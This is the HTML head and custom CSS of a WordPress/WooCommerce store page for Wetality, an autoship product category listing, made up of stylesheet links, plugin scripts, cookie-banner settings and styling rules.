.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wetality.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/wp-json/wp/v2/product_cat/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/product-category/autoship-products/autoship-customers/page/4/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/product-category/autoship-products/autoship-customers/page/4/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/product-category/autoship-products/autoship-customers/page/4/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/product-category/autoship-products/autoship-customers/page/4/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/4/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

